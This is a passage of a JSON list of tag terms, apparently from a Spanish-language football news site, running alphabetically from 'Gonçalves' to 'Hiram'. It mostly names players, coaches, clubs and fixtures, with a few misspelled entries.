Gonçalves"},{"term":"Filipe Martins"},{"term":"Filipe Melo"},{"term":"Filipinas"},{"term":"Filipovic"},{"term":"Final Capital"},{"term":"Final Cup"},{"term":"Finalistas"},{"term":"Finetwork"},{"term":"Fini"},{"term":"Fink"},{"term":"Finke"},{"term":"Finley Burns"},{"term":"Finnan"},{"term":"Finney"},{"term":"Finot Pie"},{"term":"Fioranelli"},{"term":"Fiorentina. Juventus"},{"term":"Fiori"},{"term":"Fiscalía"},{"term":"Fischer"},{"term":"Fissore"},{"term":"FitBit"},{"term":"Fito Vilanova"},{"term":"Flabio Torres"},{"term":"Flacao"},{"term":"Flach"},{"term":"Flameno"},{"term":"Flat Earth FC"},{"term":"Flavio Ferreira"},{"term":"Flavio Rojas"},{"term":"Flavio Roma"},{"term":"Flebes"},{"term":"Fleck"},{"term":"Fleetwood"},{"term":"Fleming"},{"term":"Fleurquin"},{"term":"Flick"},{"term":"Florek"},{"term":"Florentino"},{"term":"Florentiono Pérez"},{"term":"Florian Klein"},{"term":"Florian Miguel"},{"term":"Flynn Downes"},{"term":"Flávio"},{"term":"Flávio Araújo"},{"term":"Flávio Boaventura"},{"term":"Foda"},{"term":"Fode"},{"term":"Fode Diakhaby"},{"term":"Foguinho"},{"term":"Folarin"},{"term":"Folch"},{"term":"Foley"},{"term":"Folivi"},{"term":"Folorunsho"},{"term":"Fomenko"},{"term":"Fomyem"},{"term":"Fondos de escritorio"},{"term":"Fonseca"},{"term":"Fontana"},{"term":"Foolad"},{"term":"Foor"},{"term":"Football Association"},{"term":"Football Club Simulator"},{"term":"Football Cracks"},{"term":"Football Manager"},{"term":"Football Weekly"},{"term":"Foran"},{"term":"Forestello"},{"term":"Formica"},{"term":"Fornari"},{"term":"Fornaroli"},{"term":"Forren"},{"term":"Forrest"},{"term":"Forrest Gump"},{"term":"Forshaw"},{"term":"Forss"},{"term":"Forssell"},{"term":"Forster-Caskey"},{"term":"Fort Lauderdale Strikers"},{"term":"Fortaleza mental"},{"term":"Fortes"},{"term":"Fortounis"},{"term":"Fortuné"},{"term":"Fosu"},{"term":"Fotos"},{"term":"Fountas"},{"term":"Fournier"},{"term":"Fousseni Diabaté"},{"term":"Fracchia"},{"term":"Fraizer Campbell"},{"term":"Fran"},{"term":"Fran Alcoy"},{"term":"Fran Beltrán"},{"term":"Fran Blasco"},{"term":"Fran Carrillo"},{"term":"Fran Díaz"},{"term":"Fran Escriba"},{"term":"Fran Espínola"},{"term":"Fran Fandiño"},{"term":"Fran Garagarza"},{"term":"Fran Guirado"},{"term":"Fran Machado"},{"term":"Fran Marmolejo"},{"term":"Fran Monzón"},{"term":"Fran Morante"},{"term":"Fran Navarro"},{"term":"Fran Núñez"},{"term":"Fran Orellana"},{"term":"Fran Ortuño"},{"term":"Fran Palomino"},{"term":"Fran Perez"},{"term":"Fran Pérez UCAM Murcia"},{"term":"Fran Rodríguez"},{"term":"Fran Sánchez"},{"term":"Fran Yeste"},{"term":"Franc Artiga"},{"term":"Franc Gómez"},{"term":"Francesc Fullana"},{"term":"Francesc Vidal"},{"term":"Francesco Calvo"},{"term":"Francesco Stifano"},{"term":"Francia-Bielorrusia"},{"term":"Francia-España"},{"term":"Francis Bordallo"},{"term":"Francis Ferron"},{"term":"Francis García"},{"term":"Francis Gillot"},{"term":"Francis Guerrero"},{"term":"Francis Parrado"},{"term":"Francis Salado"},{"term":"Francis Solar"},{"term":"Francisca"},{"term":"Francisco Egas"},{"term":"Francisco Ferreira"},{"term":"Francisco Gamboa"},{"term":"Francisco González"},{"term":"Francisco Guedes"},{"term":"Francisco Gutiérrez"},{"term":"Francisco Javier Rodríguez"},{"term":"Francisco Junior"},{"term":"Francisco Júnior"},{"term":"Francisco López"},{"term":"Francisco Marco"},{"term":"Francisco Martín Aguilar"},{"term":"Francisco Muñoz"},{"term":"Francisco Palencia"},{"term":"Francisco Prieto"},{"term":"Francisco Rojas"},{"term":"Francisco Rovira"},{"term":"Francisco Varela"},{"term":"Francisco Vera"},{"term":"Francisco Verdún"},{"term":"Franck Bambock"},{"term":"Franck Passi"},{"term":"Franck Songo'o"},{"term":"Franck Tabanou"},{"term":"Franco"},{"term":"Franco Armani"},{"term":"Franco Cervi"},{"term":"Franco Cángele"},{"term":"Franco Escobar"},{"term":"Franco Faría"},{"term":"Franco Leys"},{"term":"Franco Masciá"},{"term":"Franco Russo"},{"term":"Frank Arnesen"},{"term":"Frank Castelló"},{"term":"Frank Lampard"},{"term":"Franklin Lucena"},{"term":"Franky Vercauteren"},{"term":"Franquesa"},{"term":"Frantz"},{"term":"Franz Schultz"},{"term":"França"},{"term":"François Ciccolini"},{"term":"François Gallardo"},{"term":"Fraser"},{"term":"Frases"},{"term":"Frases del día"},{"term":"Frattali"},{"term":"Frattesi"},{"term":"Fred Kajoba"},{"term":"Freddy Adu"},{"term":"Freddy Hinestroza"},{"term":"Fredericks"},{"term":"Frederico Venâncio"},{"term":"Frederik Alves"},{"term":"Fredrik Ulvestad"},{"term":"Fredrikstad"},{"term":"Fredy"},{"term":"Fredy Flórez"},{"term":"Fredy Guarín"},{"term":"Fredy Montero"},{"term":"Freedman"},{"term":"Freeman"},{"term":"Freire"},{"term":"Fresneda"},{"term":"Freund"},{"term":"Frey"},{"term":"Frickson Erazon"},{"term":"Fridjonsson"},{"term":"Frings"},{"term":"Fritz"},{"term":"Frontzeck"},{"term":"Frrancia"},{"term":"Fucile"},{"term":"Fuengirola"},{"term":"Fuente de Piedra"},{"term":"Fuenzalida"},{"term":"Fujairah"},{"term":"Fulop"},{"term":"Fumagalli"},{"term":"Funcación"},{"term":"Fundación Borgonovo"},{"term":"Fundación Deportiva Grama"},{"term":"Fundown"},{"term":"Furlan"},{"term":"Furuhashi"},{"term":"Futbolen Klub Levski"},{"term":"Futbolitis"},{"term":"Futbolín"},{"term":"Futsal Sangiovannese"},{"term":"Futura Telecom"},{"term":"Futuras estrellas"},{"term":"Fuzato"},{"term":"Fábio André Alves Pala"},{"term":"Fábio Carille"},{"term":"Fábio Ervoes"},{"term":"Fábio Gomes"},{"term":"Fábio Pacheco"},{"term":"Fábio Sanches"},{"term":"Félicité Hamidouche"},{"term":"Félix Arnáiz Lucas"},{"term":"Félix Darío León"},{"term":"Félix García"},{"term":"Félix Martí"},{"term":"Félix Platte"},{"term":"Fórmula Uno"},{"term":"Fútbol Draft 2016"},{"term":"Fútbol Draft 2017"},{"term":"Fútbol Draft 2022"},{"term":"Fútbol Internacional"},{"term":"Fülöp"},{"term":"Fütbol"},{"term":"Fütbol Draft"},{"term":"GH VIP"},{"term":"GIovanni Rossi"},{"term":"GTA"},{"term":"GTA Online"},{"term":"GTA V"},{"term":"Gabbia"},{"term":"Gabi Correa"},{"term":"Gabi Fernández"},{"term":"Gabi Ramos"},{"term":"Gabri Silva"},{"term":"Gabri Veiga"},{"term":"Gabri Vidal"},{"term":"Gabriel Alanis"},{"term":"Gabriel Amaral"},{"term":"Gabriel Añón"},{"term":"Gabriel Baralhas"},{"term":"Gabriel Boschilia"},{"term":"Gabriel Brás"},{"term":"Gabriel Báez"},{"term":"Gabriel Cardozo"},{"term":"Gabriel Díaz"},{"term":"Gabriel Farfán"},{"term":"Gabriel Fernández"},{"term":"Gabriel Fuentes"},{"term":"Gabriel Martínez"},{"term":"Gabriel Menino"},{"term":"Gabriel Méndez"},{"term":"Gabriel Novaes"},{"term":"Gabriel Pellegrino"},{"term":"Gabriel Ramón Florit´"},{"term":"Gabriel Rojas"},{"term":"Gabriel Ríos"},{"term":"Gabriel Sara"},{"term":"Gabriel Suazo"},{"term":"Gabriel Torres"},{"term":"Gabriel Vasconcelos"},{"term":"Gabriel Veron"},{"term":"Gabriela Morales"},{"term":"Gabriele Oriali"},{"term":"Gabriele Rosa"},{"term":"Gabrielli"},{"term":"Gabulov"},{"term":"Gaddis"},{"term":"Gadi"},{"term":"Gadze"},{"term":"Gaetan Bong"},{"term":"Gagibol"},{"term":"Gaglianone"},{"term":"Gagliardi"},{"term":"Gaica"},{"term":"Gaizka Martínez"},{"term":"Gaku"},{"term":"Gaku Shibasaki"},{"term":"Gal Arael"},{"term":"Galadzhan"},{"term":"Galas"},{"term":"Galatasaray Femenino"},{"term":"Galatasaray-Atlético de Madrid"},{"term":"Galaxia"},{"term":"Galaín"},{"term":"Galder Uriarte"},{"term":"Galera"},{"term":"Galiana"},{"term":"Galitsios"},{"term":"Gall"},{"term":"Gallacher"},{"term":"Gallar"},{"term":"Gallegos"},{"term":"Gallen"},{"term":"Galleti"},{"term":"Galmarini"},{"term":"Galtier"},{"term":"Galvanizados del Sureste"},{"term":"Galván"},{"term":"Gaman"},{"term":"Gamberini"},{"term":"Gambeta"},{"term":"Gambia"},{"term":"Gamescon"},{"term":"Gancharenko"},{"term":"Gandolfi"},{"term":"Ganfornina"},{"term":"Gante"},{"term":"Garagarza"},{"term":"Garbiñe"},{"term":"Garbutt"},{"term":"García Carpizo"},{"term":"García Cosin"},{"term":"García Sanjuán"},{"term":"García Tébar"},{"term":"García de Albeniz"},{"term":"Garde"},{"term":"Gardos"},{"term":"Gareth Taylor"},{"term":"Garner"},{"term":"Garnero"},{"term":"Garrick"},{"term":"Garrovilla"},{"term":"Garrucha"},{"term":"Garry Mendes"},{"term":"Gary Bowyer"},{"term":"Gary Caldwell"},{"term":"Gary Correa"},{"term":"Gary Fraser"},{"term":"Gary Gardner"},{"term":"Gary Hooper"},{"term":"Gary Locke"},{"term":"Gary Martin"},{"term":"Gary McAllister"},{"term":"Gary Nevillw"},{"term":"Gary Nville"},{"term":"Gary O'Neil"},{"term":"Gary Walsh"},{"term":"Garza"},{"term":"Gasca"},{"term":"Gascó"},{"term":"Gasilin"},{"term":"Gasol"},{"term":"Gaspar"},{"term":"Gaspar Páez"},{"term":"Gasparin"},{"term":"Gassama Saihou"},{"term":"Gastón"},{"term":"Gastón Ada"},{"term":"Gastón Brugman"},{"term":"Gastón Bueno"},{"term":"Gastón Casas"},{"term":"Gastón Díaz"},{"term":"Gastón Lodico"},{"term":"Gastón Machín"},{"term":"Gastón Olveira"},{"term":"Gastón Rodríguez"},{"term":"Gastón Silva"},{"term":"Gastón Valles"},{"term":"Gastón Ávila"},{"term":"Gatagov"},{"term":"Gateshead"},{"term":"Gato Romer"},{"term":"Gatt"},{"term":"Gattoni"},{"term":"Gattás"},{"term":"Gaucci"},{"term":"Gaucín"},{"term":"Gaudino"},{"term":"Gavrilas"},{"term":"Gay"},{"term":"Gayá"},{"term":"Gaz Metan Medias"},{"term":"Gaza"},{"term":"Gazivoda"},{"term":"Gazovik"},{"term":"Gazprom"},{"term":"Gazzetta dello Sport"},{"term":"Gazzola"},{"term":"Gaëlle Enganamouit"},{"term":"Geard Piqué"},{"term":"Gebhart"},{"term":"Gebre Selassie"},{"term":"Gedoz"},{"term":"Gedson Fernandes"},{"term":"Gefle"},{"term":"Gegé"},{"term":"Geiger"},{"term":"Geis"},{"term":"Geisson Perea"},{"term":"Gelardo"},{"term":"Gelucho"},{"term":"Gema Rubio"},{"term":"Gemma Font"},{"term":"Genar Fornés"},{"term":"Genclerbirligi"},{"term":"Gendrey"},{"term":"General Díaz"},{"term":"Genona"},{"term":"Gentiletti"},{"term":"Gentner"},{"term":"Gençlerbirliği"},{"term":"Geo Almeida"},{"term":"Geoff Cameron"},{"term":"George Earthy"},{"term":"George Graham"},{"term":"George Long"},{"term":"Georgemy"},{"term":"Georgey Clooney"},{"term":"Georgi Minasov"},{"term":"Georgiev"},{"term":"Georgievski"},{"term":"Georgiou"},{"term":"Geovanni"},{"term":"Geovanny Cumbicus"},{"term":"Geraldo"},{"term":"Gerard"},{"term":"Gerard Deolufeu"},{"term":"Gerard Martín"},{"term":"Gerard Oliva"},{"term":"Gerardo"},{"term":"Gerardo Berodia"},{"term":"Gerardo Espinoza"},{"term":"Gerardo García"},{"term":"Gerardo Lugo"},{"term":"Gerardo Pelusso"},{"term":"Gerardo Rodríguez"},{"term":"Gerardo Rubio"},{"term":"Gergely"},{"term":"Gergely Rudolf"},{"term":"Gerhardt"},{"term":"Gerland"},{"term":"German Denis"},{"term":"Germán Cavalieri"},{"term":"Germán Cid"},{"term":"Germán Cid Camacho"},{"term":"Germán Crespo"},{"term":"Germán Denís"},{"term":"Germán Fernández"},{"term":"Germán Lanaro"},{"term":"Germán Lux"},{"term":"Germán Marijuan"},{"term":"Germán Pacheco"},{"term":"Germán Rabasco"},{"term":"Germán Ruiz"},{"term":"Germán Álvarez"},{"term":"Gernika Club"},{"term":"Gerona"},{"term":"Gerrit Holtmann"},{"term":"Gerrit Stoeten"},{"term":"Gerry McDonagh"},{"term":"Gersbach"},{"term":"Gerso"},{"term":"Gerso Fernandes"},{"term":"Gerson Torres"},{"term":"Gert-Jan Verbeek"},{"term":"Getafe-Athletic"},{"term":"Getafe-Atlético"},{"term":"Getafe-Deportivo"},{"term":"Getafe-Espanyol"},{"term":"Getafe-Hércules"},{"term":"Getafe-Levante"},{"term":"Getafe-Odense"},{"term":"Getafe-Osasuna"},{"term":"Getafe-Racing"},{"term":"Getafe-Valladolid"},{"term":"Getafe-Villarreal"},{"term":"Getafe-Zaragoza"},{"term":"Getxo"},{"term":"Gevorg Ghazaryan"},{"term":"Ghan"},{"term":"Ghoulam"},{"term":"Giaccherini"},{"term":"Giampiero Ventura"},{"term":"Giancarlo Maldonado"},{"term":"Giancarlo Poveda"},{"term":"Giancarlo Romairone"},{"term":"Gianfranco Castellanos"},{"term":"Giani"},{"term":"Gianluca Ferrari"},{"term":"Gianluca Nani"},{"term":"Gianluca Petrachi"},{"term":"Gianluca Riep"},{"term":"Gianluca Simeone"},{"term":"Gianluca Vialli"},{"term":"Gianni Bruno"},{"term":"Gianniotas"},{"term":"Gibbs"},{"term":"Gibraltar United"},{"term":"Gica Craioveanu"},{"term":"Gignac Tigres"},{"term":"Gigovic"},{"term":"Gigs"},{"term":"Gijón"},{"term":"Gil"},{"term":"Gil Muntadas"},{"term":"Gil Vicente Beunardeau"},{"term":"Gilberto Junior"},{"term":"Gilbey"},{"term":"Gilingham"},{"term":"Gillesphey"},{"term":"Gilliead"},{"term":"Gilmar"},{"term":"Gilmartin"},{"term":"Gilmour"},{"term":"Gilvan"},{"term":"Gimber"},{"term":"Gimnasia y Esgrima de Jujuy"},{"term":"Gimnástica"},{"term":"Gimnástica Torrelavega"},{"term":"Ginczek"},{"term":"Ginnelly"},{"term":"Gino Caen"},{"term":"Ginter"},{"term":"Ginés Gil"},{"term":"Ginés Meléndez"},{"term":"Gioele Bosi"},{"term":"Giordano Mendoza"},{"term":"Giorgi Aburjania"},{"term":"Giorgi Gagua"},{"term":"Giorgi Guliashvili"},{"term":"Giorgi Loria"},{"term":"Giorgios Kone"},{"term":"Giorgios Nikas"},{"term":"Giorgos Georgiadis"},{"term":"Giovani Hernández"},{"term":"Giovani Simeone"},{"term":"Giovanni"},{"term":"Giovanni Augusto"},{"term":"Giovanni Bosi"},{"term":"Giovanni Hernandez"},{"term":"Giovanni Moreno"},{"term":"Giovanni Reyna"},{"term":"Giovanni Sio"},{"term":"Giovanni dos Santos"},{"term":"Giovanny Pérez"},{"term":"Giraldo"},{"term":"Girensunspor"},{"term":"Giresse"},{"term":"Girona Peralada B"},{"term":"Girondis Burdeos"},{"term":"Giuliano Simeone"},{"term":"Giuntoli"},{"term":"Giuseppe Vives"},{"term":"Givanildo Oliveira"},{"term":"Gjoko Zajko"},{"term":"Gladkyi"},{"term":"Glass"},{"term":"Glatzel"},{"term":"Glauder"},{"term":"Gleison"},{"term":"Glen Driscoll"},{"term":"Glen Riddersholm"},{"term":"Glentoran"},{"term":"Glesnes"},{"term":"Glik"},{"term":"Glo Burruecos"},{"term":"Globalia"},{"term":"Globe Soccer Awards 2016"},{"term":"Glodje Djambi"},{"term":"Glorieta"},{"term":"Glory 90"},{"term":"Gnagnon"},{"term":"Gneisenau"},{"term":"Goa"},{"term":"Godall"},{"term":"Godin"},{"term":"Godino"},{"term":"Godoy"},{"term":"Goes"},{"term":"Gogia"},{"term":"Gogoua"},{"term":"Goias"},{"term":"Goitom"},{"term":"Goku"},{"term":"Gol Sur 1907"},{"term":"Golbourne"},{"term":"Golden Arrows"},{"term":"Golden Boy 2013"},{"term":"Golden Boy 2014"},{"term":"Golden Boy 2016"},{"term":"Golden Foot 2015"},{"term":"Goldson"},{"term":"Goldás"},{"term":"Gole"},{"term":"Gollini"},{"term":"Golofca"},{"term":"Golovin"},{"term":"Goltz"},{"term":"Gomaa"},{"term":"Gomes"},{"term":"Gommel"},{"term":"Gondo"},{"term":"Goni"},{"term":"Gonzalo Alfaro"},{"term":"Gonzalo Almenara"},{"term":"Gonzalo Arantegui"},{"term":"Gonzalo Barriga"},{"term":"Gonzalo Espinoza"},{"term":"Gonzalo Ferreri"},{"term":"Gonzalo González"},{"term":"Gonzalo Gómez"},{"term":"Gonzalo Latorre"},{"term":"Gonzalo Llerena"},{"term":"Gonzalo Melero"},{"term":"Gonzalo Montiel"},{"term":"Gonzalo Petit"},{"term":"Gonzalo Sosa"},{"term":"Gonzalo Suárez"},{"term":"Gonzalo Tapia"},{"term":"Gonzalo Verón"},{"term":"Gonzalo Viera"},{"term":"Gonzalo Yordán"},{"term":"Gonzalo de la Fuente"},{"term":"Gonzi"},{"term":"Gonçalo Guedes"},{"term":"Gonçalo Paciência"},{"term":"Gonçalo Ramos"},{"term":"Gonçalo Rodrigues"},{"term":"Gonçalo Santos"},{"term":"Gonçalves"},{"term":"Gooch"},{"term":"Goodlife"},{"term":"Goodman"},{"term":"Goodridge"},{"term":"Goossens"},{"term":"Goralski"},{"term":"Goran Stevanovic"},{"term":"Gordon Wild"},{"term":"Goreux"},{"term":"Gorfinkel"},{"term":"Gori"},{"term":"Gorka Etxeberría"},{"term":"Gorka Fidalgo"},{"term":"Gorka Jaio"},{"term":"Gorka Laborda"},{"term":"Gorka Perea"},{"term":"Gorka Pérez"},{"term":"Gorka Ribera"},{"term":"Gorka Rueda"},{"term":"Gorka Zurinaga"},{"term":"Gornik Leczna"},{"term":"Gornik Zabrze"},{"term":"Gorocito"},{"term":"Gorosabal"},{"term":"Gorupec"},{"term":"Gosling"},{"term":"Gostomski"},{"term":"Goulart"},{"term":"Goulon"},{"term":"Gourvennec"},{"term":"Goutas"},{"term":"Gouveia"},{"term":"Gouweleeuw"},{"term":"Govou"},{"term":"Goztepe"},{"term":"Goñi"},{"term":"Grabban"},{"term":"Grace Asantewaa"},{"term":"Graciani"},{"term":"Grada Animación"},{"term":"Gradel"},{"term":"Graeme Jones"},{"term":"Grafite"},{"term":"Gragera"},{"term":"Graham Carr"},{"term":"Graham Poll"},{"term":"Graham Potter"},{"term":"Grahovac"},{"term":"Graille"},{"term":"Grainger"},{"term":"Gramenet"},{"term":"Grammozis"},{"term":"Gran Canaria"},{"term":"Granad"},{"term":"Granada CF"},{"term":"Granada Femenino B"},{"term":"Granada Online"},{"term":"Granada-Celta"},{"term":"Granate Fotoacabado"},{"term":"Grand Theft Auto"},{"term":"Grand Theft Auto V"},{"term":"Grandes jugadores"},{"term":"Grandsir"},{"term":"Grant Ward"},{"term":"Granville"},{"term":"Grasshoppers"},{"term":"Grassi"},{"term":"Gratis"},{"term":"Gravenberch"},{"term":"Gravina"},{"term":"Grayson"},{"term":"Graziano Pellè"},{"term":"Grbic"},{"term":"Grbovic"},{"term":"Grealish"},{"term":"Greaves"},{"term":"Greciano"},{"term":"Greecia"},{"term":"Green Earth"},{"term":"Green Energy Bailén 2008"},{"term":"Greenpeace"},{"term":"Gregorio Perez"},{"term":"Gregory"},{"term":"Grelak"},{"term":"Gresko"},{"term":"Gressel"},{"term":"Greuther Fúrth"},{"term":"Griffin"},{"term":"Griffiths"},{"term":"Grigoriou"},{"term":"Grill"},{"term":"Grima"},{"term":"Grimaldi"},{"term":"Grimi"},{"term":"Grioni"},{"term":"Gripe A"},{"term":"Grohe"},{"term":"Grosso"},{"term":"Gruezo"},{"term":"Grujic"},{"term":"Grun"},{"term":"Grupo 2000"},{"term":"Grupo A"},{"term":"Grupo ANP"},{"term":"Grupo C"},{"term":"Grupo CarMEI"},{"term":"Grupo D"},{"term":"Grupo Dental Clinics"},{"term":"Grupo G"},{"term":"Grupo II"},{"term":"Grupo III"},{"term":"Grupo ORP"},{"term":"Grupo Pachuca"},{"term":"Grupo Royal Emirates Group"},{"term":"Grupo Sonda"},{"term":"Grupo Suning"},{"term":"Grupo Wanda"},{"term":"Grytebust"},{"term":"Grönning"},{"term":"Gspurning"},{"term":"Guadalupe"},{"term":"Guadix"},{"term":"Guangzhou FC"},{"term":"Guanini"},{"term":"Guanyarem"},{"term":"Guardia Civil"},{"term":"Guaro"},{"term":"Guatemala"},{"term":"Guayaquil"},{"term":"Gudiño"},{"term":"Gudzulic"},{"term":"Gueddar"},{"term":"Guedioura"},{"term":"Guemes"},{"term":"Guerreiro"},{"term":"Guerrero Car"},{"term":"Guessand"},{"term":"Guevara"},{"term":"Guevgeozián"},{"term":"Gueïda Fofana"},{"term":"Guglielminpietro"},{"term":"Guidi"},{"term":"Guidino"},{"term":"Guido Mainero"},{"term":"Guido Pizarro"},{"term":"Guilbert"},{"term":"Guilherme Appelt"},{"term":"Guilherme Faria"},{"term":"Guilherme Nunes"},{"term":"Guilherme Santos"},{"term":"Guilherme Schettine"},{"term":"Guilherme Xavier"},{"term":"Guilherme dos Santos"},{"term":"Guillaume"},{"term":"Guille Escribano"},{"term":"Guille González"},{"term":"Guille Izquierdo"},{"term":"Guille Roldán"},{"term":"Guille Rosas"},{"term":"Guille Vázquez"},{"term":"Guillem Martí"},{"term":"Guillem Molina"},{"term":"Guillem Pujol"},{"term":"Guillem Pérez"},{"term":"Guillen"},{"term":"Guillermo Baptista"},{"term":"Guillermo Bárcena"},{"term":"Guillermo Fernández"},{"term":"Guillermo Firpo"},{"term":"Guillermo Franco"},{"term":"Guillermo Madrigal"},{"term":"Guillermo Maidana"},{"term":"Guillermo Ortiz"},{"term":"Guillermo Pacheco"},{"term":"Guillermo Ramírez"},{"term":"Guillermo Romero"},{"term":"Guillermo Suárez"},{"term":"Guillermo Varela"},{"term":"Guillermo Vázquez"},{"term":"Guillermo de Amores"},{"term":"Guillén"},{"term":"Guiniguada Apolinario"},{"term":"Guirane N'Daw"},{"term":"Guirao"},{"term":"Guirgui Aburjania"},{"term":"Guiri Army"},{"term":"Guirín"},{"term":"Guisao"},{"term":"Guitane"},{"term":"Guivarch"},{"term":"Guizhou"},{"term":"Guizhou Renhe"},{"term":"Guizhou Zhicheng"},{"term":"Guiñazú"},{"term":"Gulan"},{"term":"Gularte"},{"term":"Guliev"},{"term":"Gulovic"},{"term":"Gungamp"},{"term":"Gunko"},{"term":"Gunn"},{"term":"Gunnarsson"},{"term":"Guridi"},{"term":"Gurrieri"},{"term":"Gurrutxaga"},{"term":"Guruceaga"},{"term":"Gustabo Blanco"},{"term":"Gustafson"},{"term":"Gustavo"},{"term":"Gustavo Albarracín"},{"term":"Gustavo Benítez"},{"term":"Gustavo Bou"},{"term":"Gustavo Cabral"},{"term":"Gustavo Cascardo"},{"term":"Gustavo Coleoni"},{"term":"Gustavo Costas"},{"term":"Gustavo Cuéllar"},{"term":"Gustavo Falqué"},{"term":"Gustavo Florentín"},{"term":"Gustavo Hebling"},{"term":"Gustavo Huerta"},{"term":"Gustavo Lanaro"},{"term":"Gustavo Mencia"},{"term":"Gustavo Morínigo"},{"term":"Gustavo Oliveira"},{"term":"Gustavo Quezada"},{"term":"Gustavo Raggio"},{"term":"Gustavo Rojas"},{"term":"Gustavo Silva"},{"term":"Gustavo Siviero"},{"term":"Gustavo Sánchez"},{"term":"Gustavo Varela"},{"term":"Gustavo Velázquez"},{"term":"Guti. Almería"},{"term":"Gutsulyak"},{"term":"Guttman"},{"term":"Guy Luzon"},{"term":"Guyon Fernández"},{"term":"Guzan"},{"term":"Guzmán Pereira"},{"term":"Guzzo"},{"term":"Guéhi"},{"term":"Guía AS"},{"term":"Guía de la Liga Marca"},{"term":"Gvardiol"},{"term":"Gyan"},{"term":"Gyasi"},{"term":"Gyau"},{"term":"Gylfi"},{"term":"Gylfi Sigurðsson"},{"term":"Gyokeres"},{"term":"Gyömbér"},{"term":"Gérson"},{"term":"Gómez"},{"term":"Górnik Leczna"},{"term":"Górnik Zabrze"},{"term":"Güemes"},{"term":"Güngodan"},{"term":"Günok"},{"term":"Haber"},{"term":"Habibou"},{"term":"Habla"},{"term":"Hachim Mastour"},{"term":"Hacienda"},{"term":"Hack"},{"term":"Hacken"},{"term":"Hadergjonaj"},{"term":"Hadi Sacko"},{"term":"Hadzibegic"},{"term":"Haggui"},{"term":"Haissem Hassan"},{"term":"Hajrovic"},{"term":"Hakan Balta"},{"term":"Hakan Calhanoglu"},{"term":"Hakan Kutlu"},{"term":"Hakim El Mohk"},{"term":"Halilhodzic"},{"term":"Halkett"},{"term":"Halliday"},{"term":"Halsti"},{"term":"HamKam"},{"term":"Hamad"},{"term":"Hamad Bin Khalifa Al-Thani"},{"term":"Hamdy"},{"term":"Hamer"},{"term":"Hamit Altintop"},{"term":"Hammar"},{"term":"Hammill"},{"term":"Hammond"},{"term":"Hamulic"},{"term":"Hamza Hamzaoğlu"},{"term":"Hamzaoglu"},{"term":"Hangeland"},{"term":"Hanley"},{"term":"Hannam"},{"term":"Hannes Wolf"},{"term":"Hans Backe"},{"term":"Hansa Rostock"},{"term":"Hansell Riojas"},{"term":"Hansen"},{"term":"Hansi Flick"},{"term":"Hantz"},{"term":"Hanyer Mosquera"},{"term":"Hapoel Jerusalem"},{"term":"Hapoel Ra'anana"},{"term":"Hapoel Tel-Aviv"},{"term":"Haquín"},{"term":"Harami Traoré"},{"term":"Harbaoui"},{"term":"Harbottle"},{"term":"Hardie"},{"term":"Harding"},{"term":"Harewood"},{"term":"Harillo"},{"term":"Haris Vuckic"},{"term":"Harisson Marcelin"},{"term":"Harkes"},{"term":"Harlei de Menezes Silva"},{"term":"Harold Preciado"},{"term":"Harper \u0026 Neyer"},{"term":"Harriman"},{"term":"Harriott"},{"term":"Harrop"},{"term":"Harry Allen"},{"term":"Harry Winks"},{"term":"Harrys"},{"term":"Hartley"},{"term":"Hartson"},{"term":"Harvey"},{"term":"Hasan Hüseyin Acar"},{"term":"Hasenhuttl"},{"term":"Hasenhüttl"},{"term":"Hashimoto"},{"term":"Hassan"},{"term":"Hassan Yebda"},{"term":"Hassane Kamara"},{"term":"Hassen"},{"term":"Haugaard"},{"term":"Haugan"},{"term":"Haugesund"},{"term":"Hauptmann"},{"term":"Hause"},{"term":"Havertz"},{"term":"Hayden"},{"term":"Haye"},{"term":"Hayford"},{"term":"Hayner"},{"term":"Hearts of Midlothian"},{"term":"Heaton"},{"term":"Hebei China Fortuna"},{"term":"Hebei Zhongji"},{"term":"Heca"},{"term":"Heckingbottom"},{"term":"Hector Alonso"},{"term":"Hector Figueroa"},{"term":"Hector-Ingram"},{"term":"Hedenquist"},{"term":"Hedges"},{"term":"Heesen"},{"term":"Hegarty"},{"term":"Hegazy"},{"term":"Heibar Díaz"},{"term":"Heidenreich"},{"term":"Heiko Vogel"},{"term":"Heimeroth"},{"term":"Hein Vanhaezebrouck"},{"term":"Heintz"},{"term":"Helander"},{"term":"Heldel"},{"term":"Helder Lopes"},{"term":"Helder Postiga"},{"term":"Helder Rosario"},{"term":"Helenio Herrera"},{"term":"Heliardo"},{"term":"Helibelton"},{"term":"Helibelton Palacios"},{"term":"Helinho"},{"term":"Heller"},{"term":"Hellmann"},{"term":"Helmond Sport"},{"term":"Helmy"},{"term":"Helsingborgs"},{"term":"Helton Leite"},{"term":"Henares"},{"term":"Hendriks"},{"term":"Hendry"},{"term":"Henk Fraser"},{"term":"Henke"},{"term":"Henneböle"},{"term":"Hennings"},{"term":"Henok Goitom"},{"term":"Henri"},{"term":"Henri Saivet"},{"term":"Henrichs"},{"term":"Henrik Larsson"},{"term":"Henrik Ojamaa"},{"term":"Henrique Almeida"},{"term":"Henrique Pereira"},{"term":"Henrique Sereno"},{"term":"Henrique Sá"},{"term":"Henriquez"},{"term":"Henry Geovanny Rúa Quiñónez"},{"term":"Henry Martín"},{"term":"Henry Plazas"},{"term":"Henshall"},{"term":"Heracles Almelo"},{"term":"Herc"},{"term":"Herculez Gómez"},{"term":"Herediano"},{"term":"Hermanitas de los Pobres"},{"term":"Hermes"},{"term":"Hermoso"},{"term":"Hernan San Martin"},{"term":"Hernán"},{"term":"Hernán Altolaguirre"},{"term":"Hernán Barcos"},{"term":"Hernán Cortés"},{"term":"Hernán Darío Gómez"},{"term":"Hernán Godoy"},{"term":"Hernán Grana"},{"term":"Hernán Gómez"},{"term":"Hernán Labraga"},{"term":"Hernán Lino"},{"term":"Hernán Lopes"},{"term":"Hernán Madrid"},{"term":"Hernán Novick"},{"term":"Hernán Rodrigo López"},{"term":"Hernán Rodríguez"},{"term":"Hernán Santana"},{"term":"Hernán Torres"},{"term":"Hernández Hernández"},{"term":"Hernández Maeso"},{"term":"Hernández Navarreta"},{"term":"Herrera"},{"term":"Herrmann"},{"term":"Hesketh"},{"term":"Hessenthaler"},{"term":"Hicham Boussefiane"},{"term":"Hicham Khaloua"},{"term":"Hichem Belkaroui"},{"term":"Hidalgo"},{"term":"Hidemasa Morita"},{"term":"Hidi"},{"term":"Hienas"},{"term":"Higdon"},{"term":"Higham"},{"term":"Higinio Vilches"},{"term":"Hilbert"},{"term":"Hildeberto Pereira"},{"term":"Hill Wood"},{"term":"Hilton"},{"term":"Himmelmann"},{"term":"Himno"},{"term":"Himyan Al-Thani"},{"term":"Hinojosa"},{"term":"Hinostroza"},{"term":"Hinschberger"},{"term":"Hinteregger"},{"term":"Hiram 